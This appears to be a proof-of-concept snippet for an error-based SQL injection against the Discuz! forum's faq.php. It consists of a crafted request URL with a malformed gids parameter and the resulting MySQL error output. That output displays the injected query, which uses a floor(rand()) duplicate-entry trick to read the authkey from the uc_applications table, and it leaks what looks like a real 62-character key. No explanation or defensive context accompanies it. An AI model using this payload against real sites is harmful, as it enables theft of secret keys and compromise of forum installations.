 /forum/faq
/forum/faq.php?action=grouppermission&gids[99]=%27&gids[100][0
Discuz! info: MySQL Query Error
Time: 2014-7-5 11:00am
Script: /forum/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid
IN ('7','\',') and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,1,62) from
[Table]uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1:Q9LcT1vcJfH1H8TdH1tdv4V2Y6Uf30B1ie31naFbBcv9va7ci5I9ZbGaX7u1j2' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案